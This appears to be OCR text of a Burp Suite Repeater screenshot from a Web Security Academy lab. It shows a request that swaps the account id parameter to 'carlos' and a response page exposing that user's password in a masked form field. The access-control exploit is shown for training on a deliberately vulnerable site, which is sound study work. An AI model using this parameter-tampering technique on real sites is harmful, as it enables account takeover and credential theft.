 Web Security
Academy
Us
Bac
My Account
Your username is: wiener
Email
Update email
Password
•••••
Update password
Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
4 × +
Send Cancel < > Target: https://0aa2003c041a44b0c16908a8008f0006.web-security-academy.net HTT
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0aa2003c041a44b0c16908a8008f0006.web-security-academy.net
3 Cookie: session=5yPSKeNerxjMald1L0Q9lJ8auRjgDPyN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
xqo4Ge5hcnnbPKRuUsOOLf8TEraewwRd">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
xqo4Ge5hcnnbPKRuUsOOLf8TEraewwRd">
66 <input required type=password name=password value='
kk2r98ll7x3azkrbt44x'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
Search... 0 matche
Done 3,709 bytes | 3